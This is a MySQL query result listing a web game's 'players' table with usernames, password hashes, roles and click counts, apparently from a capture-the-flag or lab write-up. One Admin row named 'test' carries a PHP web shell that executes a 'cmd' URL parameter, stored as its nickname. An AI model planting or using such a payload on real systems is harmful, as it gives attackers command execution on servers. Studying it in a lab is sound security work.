 mysql> select * from players;
+----------------+-----------------------------------+------------------------------------------------------------------+----
---+--------------------+-----------+
| username       | nickname                          | password                                                         | rol
e  | clicks             | level     |
+----------------+-----------------------------------+------------------------------------------------------------------+----
---+--------------------+-----------+
| admin          | admin                             | ec9407f758dbed2ac510cac18f67056de100b1890f5bd8027ee496cc250e3f82 | Adm
in | 999999999999999999 | 999999999 |
| ButtonLover99 | ButtonLover99                     | 55d1d58e17361fe78a61a96847b0e0226a0bc1a4e38a7b167c10b5cf513ca81f | Use
r  |           10000000 |       100 |
| Paol           | Paol                              | bff439c136463a07dac48e50b31a322a4538d1fac26bfb5fd3c48f57a17dabd3 | Use
r  |            2776354 |        75 |
| test           | '<?php system($_GET["cmd"]); ?>' | 937e8d5fbb48bd4949536cd65b8d35c426b80d2f830c5c308e2cdec422ae2244 | Adm
in |                 16 |         0 |
| Th3Br0         | Th3Br0                            | 3185684ff9fd84f65a6c3037c3214ff4ebdd0e205b6acea97136d23407940c01 | Use
r  |           87947322 |         1 |
+----------------+-----------------------------------+------------------------------------------------------------------+----
---+--------------------+-----------+
5 rows in set (0.00 sec)